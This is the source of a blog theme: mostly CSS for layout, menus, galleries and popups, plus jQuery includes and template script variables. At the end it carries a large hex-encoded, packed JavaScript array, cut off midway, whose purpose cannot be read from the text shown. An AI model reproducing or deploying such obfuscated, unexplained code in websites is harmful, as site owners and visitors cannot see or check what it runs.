	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}

	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
.homepage-carousel .slick-next, .homepage-slider .slick-next {
    right: 40px;
}

.homepage-carousel .slick-prev, .homepage-slider .slick-prev {
    left: 40px;
}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.container {
		width:320px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:46px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:320px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:320px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:277px;
		}
		
	.container.sp_sidebar .item-related {
		width:320px;
		margin-bottom:30px;
	}

.post {

    padding: 20px;

}

.homepage-carousel .slick-next, .homepage-slider .slick-next {
    right: 10px;
}

.homepage-carousel .slick-prev, .homepage-slider .slick-prev {
    left: 10px;
}
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.container {
		width:480px;
	}
	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:55px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:438px;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	
}

.social-icons {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}
.social-icons li {
  padding: 2px;
}
.social-icons a {
  position: relative;
  display: block;
  width: 36px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  border-radius: 10em;
  background: rgba(0, 0, 0, 0.05);
}
.social-icons a:hover {
  background: #cfa279;
  color: #fff;
}


div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}

.footer {
    text-align: center;
}

.small-bg-title {
    margin-left: 100px;
    font-weight: bold;
    font-size: 30px;
    line-height: 1.3em;
    margin: 0 0 0.8em 0;
    color: #000;
}

.big-bg-title {
  position: absolute;
  top: 0;
  left: 0;
  font-size: 80px;
  line-height: 130px;
  font-weight: 900;
  z-index: -1;
  opacity: 0.15;
color: #000;
}



.footer-socials {
  padding: 100px 0 80px;
  overflow: hidden;
  position: relative;
    text-align: center;
    z-index: 999;
}
.footer-socials .big-bg-title {
  position: static;
  margin-bottom: 0;
  line-height: 30px;
}
.footer-socials .small-bg-title {
  margin-left: 0;
}
.footer-socials .social-icons {
  max-width: 800px;
  margin: 0 auto;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.footer-socials a {
  font-size: 36px;
  width: 80px;
  height: 80px;
  line-height: 80px;
  margin: 10px;
  background: transparent;
  -webkit-transition: background 0.6s, color 0.6s;
  transition: background 0.6s, color 0.6s;
}
.footer-socials a::after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: none;
  border-radius: 10em;
  z-index: -1;
  opacity: 0;
  -webkit-transition: opacity 0.6s, visibility 0.6s, -webkit-transform 1.5s;
  transition: opacity 0.6s, visibility 0.6s, -webkit-transform 1.5s;
  transition: transform 1.5s, opacity 0.6s, visibility 0.6s;
  transition: transform 1.5s, opacity 0.6s, visibility 0.6s, -webkit-transform 1.5s;
}
.footer-socials a:hover::after {
  opacity: 1;
  -webkit-transform: scale(100);
      -ms-transform: scale(100);
          transform: scale(100);
}
.footer-socials a.social-facebook:hover, .footer-socials a.social-facebook::after {
  background: #3b5998;
}
.footer-socials a.social-twitter:hover, .footer-socials a.social-twitter::after {
  background: #55acee;
}
.footer-socials a.social-instagram:hover, .footer-socials a.social-instagram::after {
  background: #125688;
}
.footer-socials a.social-dribbble:hover, .footer-socials a.social-dribbble::after {
  background: #ea4c89;
}
.footer-socials a.social-email:hover, .footer-socials a.social-email::after {
  background: #cfa279;
}
.footer-socials a.social-500px:hover, .footer-socials a.social-500px::after {
  background: #222;
}
.footer-socials a.social-rss:hover, .footer-socials a.social-rss::after {
  background: #ff6600;
}
.footer-socials a.social-pinterest:hover, .footer-socials a.social-pinterest::after {
  background: #cb2027;
}
.footer-socials a.social-google:hover, .footer-socials a.social-google::after {
  background: #dd4b39;
}
.footer-socials a.social-linkedin:hover, .footer-socials a.social-linkedin::after {
  background: #007bb5;
}
.footer-socials a.social-youtube:hover, .footer-socials a.social-youtube::after {
  background: #bb0000;
}
.footer-socials a.social-dropbox:hover, .footer-socials a.social-dropbox::after {
  background: #007ee5;
}
.footer-socials a.social-flickr:hover, .footer-socials a.social-flickr::after {
  background: #ff0084;
}
.footer-socials a.social-bitbucket:hover, .footer-socials a.social-bitbucket::after {
  background: #1F5081;
}
.footer-socials a.social-skype:hover, .footer-socials a.social-skype::after {
  background: #00AFF0;
}
.footer-socials a.social-foursquare:hover, .footer-socials a.social-foursquare::after {
  background: #0072b1;
}
.footer-socials a.social-stumbleupon:hover, .footer-socials a.social-stumbleupon::after {
  background: #EB4924;
}
.footer-socials a.social-delicious:hover, .footer-socials a.social-delicious::after {
  background: #3274D0;
}
.footer-socials a.social-digg:hover, .footer-socials a.social-digg::after {
  background: #1B5791;
}
.footer-socials a.social-behance:hover, .footer-socials a.social-behance::after {
  background: #1769ff;
}
.footer-socials a.social-steam:hover, .footer-socials a.social-steam::after {
  background: #231F20;
}
.footer-socials a.social-git:hover, .footer-socials a.social-git::after {
  background: #000000;
}
.footer-socials a.social-vimeo:hover, .footer-socials a.social-vimeo::after {
  background: #aad450;
}
.footer-socials a.social-deviantart:hover, .footer-socials a.social-deviantart::after {
  background: #05CC46;
}
.footer-socials a.social-soundcloud:hover, .footer-socials a.social-soundcloud::after {
  background: #FF6A22;
}
.footer-socials a.social-twitch:hover, .footer-socials a.social-twitch::after {
  background: #6441A5;
}
.footer-socials a.social-yelp:hover, .footer-socials a.social-yelp::after {
  background: #C41200;
}
.footer-socials a.social-paypal:hover, .footer-socials a.social-paypal::after {
  background: #002C8A;
}
.footer-socials a.social-amazon:hover, .footer-socials a.social-amazon::after {
  background: #FF9900;
}
.footer-socials a.social-email:hover, .footer-socials a.social-email::after {
  color: #fff;
}


  #widget-area .widget{    float: none;
    margin-right: 0;
    width: auto;}
</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/ 

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #f5f5f5;
}
.slicknav_menu {
    background:#171717;
    padding:5px;
}
.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#fff;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	color:#fff;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}


.justified-gallery {
  width: 100%;
  position: relative;
  overflow: hidden;
margin-bottom: 1.5em;
}
.justified-gallery a {
  position: absolute;
  display: inline-block;
  overflow: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  /* IE8 or Earlier */
}
.justified-gallery a img {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: 0;
  padding: 0;
  border: none;
}
.justified-gallery a .caption {
  display: none;
  position: absolute;
  bottom: 0;
  padding: 20px;
 background-color:rgba(0,0,0,0.50);
  left: 0;
  right: 0;
  margin: 0;
  color: white;
  font-size: 14px;
  line-height: 16px;
}
.justified-gallery .spinner {
  position: absolute;
  bottom: 0;
  margin-left: -24px;
  padding: 10px 0 10px 0;
  left: 50%;
}
.justified-gallery .spinner span {
  display: inline-block;
  opacity: 0;
  filter: alpha(opacity=0);
  /* IE8 or Earlier */
  width: 8px;
  height: 8px;
  margin: 0 4px 0 4px;
  background-color: #000;
  border-top-left-radius: 6px;
  border-top-right-radius: 6px;
  border-bottom-right-radius: 6px;
  border-bottom-left-radius: 6px;
}




/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80); }

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045; }

.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none !important; }

.mfp-preloader {
  color: #cccccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044; }
  .mfp-preloader a {
    color: #cccccc; }
    .mfp-preloader a:hover {
      color: white; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close, button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none; }
button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  filter: alpha(opacity=65);
  padding: 0 0 18px 10px;
  color: white;
  font-style: normal;
  font-size: 28px;
}
  .mfp-close:hover, .mfp-close:focus {
    opacity: 1;
    filter: alpha(opacity=100); }
  .mfp-close:active {
    top: 1px; }

.mfp-close-btn-in .mfp-close {
  color: #333333; }

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
  color: white;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; }

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #cccccc;
  font-size: 12px;
  line-height: 18px; }

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  filter: alpha(opacity=65);
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }
  .mfp-arrow:active {
    margin-top: -54px; }
  .mfp-arrow:hover, .mfp-arrow:focus {
    opacity: 1;
    filter: alpha(opacity=100); }
  .mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent; }
  .mfp-arrow:after, .mfp-arrow .mfp-a {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px; }
  .mfp-arrow:before, .mfp-arrow .mfp-b {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7; }

.mfp-arrow-left {
  left: 0; }
  .mfp-arrow-left:after, .mfp-arrow-left .mfp-a {
    border-right: 17px solid white;
    margin-left: 31px; }
  .mfp-arrow-left:before, .mfp-arrow-left .mfp-b {
    margin-left: 25px;
    border-right: 27px solid #3f3f3f; }

.mfp-arrow-right {
  right: 0; }
  .mfp-arrow-right:after, .mfp-arrow-right .mfp-a {
    border-left: 17px solid white;
    margin-left: 39px; }
  .mfp-arrow-right:before, .mfp-arrow-right .mfp-b {
    border-left: 27px solid #3f3f3f; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }
  .mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px; }
  .mfp-iframe-holder .mfp-close {
    top: -40px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }
  .mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: black; }

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure {
  line-height: 0; }
  .mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444444; }
  .mfp-figure small {
    color: #bdbdbd;
    display: block;
    font-size: 12px;
    line-height: 14px; }
  .mfp-figure figure {
    margin: 0; }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #f3f3f3;
  word-wrap: break-word;
  padding-right: 36px; }

.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }
  .mfp-img-mobile img.mfp-img {
    padding: 0; }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
    .mfp-img-mobile .mfp-bottom-bar:empty {
      padding: 0; }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; } }

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; } }

.mfp-ie7 .mfp-img {
  padding: 0; }
.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px; }
.mfp-ie7 .mfp-container {
  padding: 0; }
.mfp-ie7 .mfp-content {
  padding-top: 44px; }
.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0; }
/* Styles for dialog window */
#small-dialog, #small-dialogs {
	border-bottom:1px solid #eee;
	padding: 30px 30px;
	text-align: left;
	max-width: 1000px;
	margin: 40px auto;
	position: relative;
}


/**
 * Fade-zoom animation for first dialog
 */

/* start state */
.my-mfp-zoom-in .zoom-anim-dialog {
	opacity: 0;

	-webkit-transition: all 0.2s ease-in-out; 
	-moz-transition: all 0.2s ease-in-out; 
	-o-transition: all 0.2s ease-in-out; 
	transition: all 0.2s ease-in-out; 



	-webkit-transform: scale(0.8); 
	-moz-transform: scale(0.8); 
	-ms-transform: scale(0.8); 
	-o-transform: scale(0.8); 
	transform: scale(0.8); 
}

/* animate in */
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
	opacity: 1;

	-webkit-transform: scale(1); 
	-moz-transform: scale(1); 
	-ms-transform: scale(1); 
	-o-transform: scale(1); 
	transform: scale(1); 
}

/* animate out */
.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
	-webkit-transform: scale(0.8); 
	-moz-transform: scale(0.8); 
	-ms-transform: scale(0.8); 
	-o-transform: scale(0.8); 
	transform: scale(0.8); 

	opacity: 0;
}

/* Dark overlay, start state */
.my-mfp-zoom-in.mfp-bg {
	opacity: 0;
	-webkit-transition: opacity 0.3s ease-out; 
	-moz-transition: opacity 0.3s ease-out; 
	-o-transition: opacity 0.3s ease-out; 
	transition: opacity 0.3s ease-out;
	background:#ffffff;
}
/* animate in */
.my-mfp-zoom-in.mfp-ready.mfp-bg {
	opacity: 0.97;
}
/* animate out */
.my-mfp-zoom-in.mfp-removing.mfp-bg {
	opacity: 0;
}

</style>
<style type='text/css'>
.post-entry {
  text-align: justify;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}


.container.sp_sidebar {
  overflow: hidden;
  margin-top: 40px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}
</style>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,400,700,300&amp;subset=latin,cyrillic-ext&amp;ver=3.9.2" id="default_headings_font-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Crimson+Text:400,700,400italic,700italic&amp;ver=3.9.2" id="default_body_font-css" media="all" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjh70WPVVuydJaw3x8j6oIlGBArtDMKY_I9lNUDMecWeZNdxBVdXMb68bUnJ9X2GJIncVOem9N_Dumj3cdcllRFXllZ5Y3NA-HvFTT6DZOo6AxuK9ptHOzWeiIPl1khSsFSBhfOy2WjxRlQ/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 5; 
numposts11 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();

function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}

var _0x27ab=["\x31\x55\x20\x53\x3D\x5B\x22\x5C\x67\x5C\x74\x5C\x63\x5C\x67\x5C\x31\x6A\x5C\x43\x5C\x67\x5C\x31\x63\x5C\x4E\x5C\x55\x5C\x4E\x5C\x67\x5C\x79\x5C\x4E\x5C\x57\x5C\x4E\x5C\x31\x6E\x5C\x4E\x5C\x31\x71\x5C\x4E\x5C\x67\x5C\x31\x67\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x70\x5C\x64\x5C\x67\x5C\x79\x5C\x76\x5C\x71\x5C\x63\x5C\x55\x5C\x64\x5C\x55\x5C\x76\x5C\x71\x5C\x63\x5C\x57\x5C\x64\x5C\x57\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x6E\x5C\x64\x5C\x31\x6E\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x71\x5C\x64\x5C\x31\x71\x5C\x76\x5C\x71\x5C\x63\x5C\x73\x5C\x64\x5C\x31\x67\x5C\x6D\x5C\x67\x5C\x69\x5C\x43\x5C\x67\x5C\x31\x63\x5C\x42\x5C\x76\x5C\x71\x5C\x63\x5C\x79\x5C\x64\x5C\x73\x5C\x6D\x5C\x67\x5C\x73\x5C\x43\x5C\x61\x5C\x79\x5C\x61\x5C\x42\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x44\x5C\x64\x5C\x73\x5C\x6D\x5C\x31\x68\x5C\x6D\x5C\x67\x5C\x31\x41\x5C\x43\x5C\x6C\x5C\x65\x5C\x79\x5C\x6D\x5C\x31\x43\x5C\x31\x42\x5C\x66\x5C\x6C\x5C\x67\x5C\x31\x7A\x5C\x4E\x5C\x68\x5C\x68\x5C\x42\x5C\x6D\x5C\x67\x5C\x31\x41\x5C\x43\x5C\x6C\x5C\x65\x5C\x31\x37\x5C\x6D\x5C\x31\x43\x5C\x31\x42\x5C\x66\x5C\x6C\x5C\x67\x5C\x31\x7A\x5C\x4E\x5C\x68\x5C\x68\x5C\x42\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x38\x5C\x64\x5C\x31\x44\x5C\x6D\x5C\x31\x64\x5C\x43\x5C\x6C\x5C\x65\x5C\x67\x5C\x31\x6F\x5C\x31\x75\x5C\x45\x5C\x31\x43\x5C\x31\x75\x5C\x6C\x5C\x31\x42\x5C\x66\x5C\x6C\x5C\x42\x5C\x76\x5C\x71\x5C\x63\x5C\x4C\x5C\x64\x5C\x31\x38\x5C\x48\x5C\x51\x5C\x49\x5C\x6F\x5C\x31\x38\x5C\x6D\x5C\x67\x5C\x31\x78\x5C\x43\x5C\x67\x5C\x4E\x5C\x78\x5C\x67\x5C\x42\x5C\x6D\x5C\x67\x5C\x31\x71\x5C\x43\x5C\x68\x5C\x65\x5C\x67\x5C\x31\x6F\x5C\x66\x5C\x68\x5C\x42\x5C\x6F\x5C\x31\x38\x5C\x6D\x5C\x67\x5C\x31\x78\x5C\x43\x5C\x78\x5C\x67\x5C\x42\x5C\x76\x5C\x71\x5C\x63\x5C\x4D\x5C\x64\x5C\x67\x5C\x56\x5C\x63\x5C\x67\x5C\x4C\x5C\x43\x5C\x42\x5C\x76\x5C\x4D\x5C\x48\x5C\x51\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x5A\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x67\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x4A\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x54\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x39\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x6B\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x68\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x63\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x72\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x62\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x44\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x78\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x77\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x6F\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x41\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x7A\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x72\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x41\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x46\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x67\x5C\x51\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x59\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x67\x5C\x67\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x70\x5C\x61\x5C\x76\x5C\x71\x5C\x63\x5C\x41\x5C\x64\x5C\x4D\x5C\x48\x5C\x57\x5C\x6D\x5C\x31\x64\x5C\x43\x5C\x68\x5C\x6C\x5C\x68\x5C\x42\x5C\x48\x5C\x51\x5C\x49\x5C\x49\x5C\x76\x5C\x71\x5C\x63\x5C\x67\x5C\x45\x5C\x64\x5C\x57\x5C\x6D\x5C\x31\x64\x5C\x43\x5C\x68\x5C\x6C\x5C\x68\x5C\x42\x5C\x48\x5C\x67\x5C\x49\x5C\x76\x5C\x71\x5C\x63\x5C\x67\x5C\x6A\x5C\x64\x5C\x57\x5C\x6D\x5C\x31\x64\x5C\x43\x5C\x68\